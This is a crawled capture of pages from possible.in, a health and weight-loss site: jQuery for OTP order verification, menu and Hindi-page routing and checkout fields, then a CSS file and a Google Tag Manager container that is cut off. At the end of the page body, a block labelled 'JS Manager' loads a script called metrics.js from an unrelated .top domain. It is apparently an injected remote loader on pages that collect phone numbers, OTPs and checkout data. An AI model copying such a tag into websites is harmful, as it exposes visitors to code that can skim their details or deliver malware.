                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-21 13:08:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3
body_size: -150
content:
/* ---------- WHy Possible------------ */
.m-y-auto{
	margin:auto 0;
}

.bd-radius-10 > div > img{
	border-radius:10px!important;
}



/* Points Sections */
.why-pos-points-icon-box {
	display:flex;
	align-items:center;
	justify-content:center;
}

/* Strategy Section */
.why-pos-strategy-1 {
	background: url("https://possible.in/wp-content/uploads/2020/11/why-possible-StrategyBG-1.jpg") no-repeat center center #c9e5ca;
	background-size: 100% auto;
}

/* How Possible */
#row-213703940 {
	padding-top:-500px;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 183432
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E 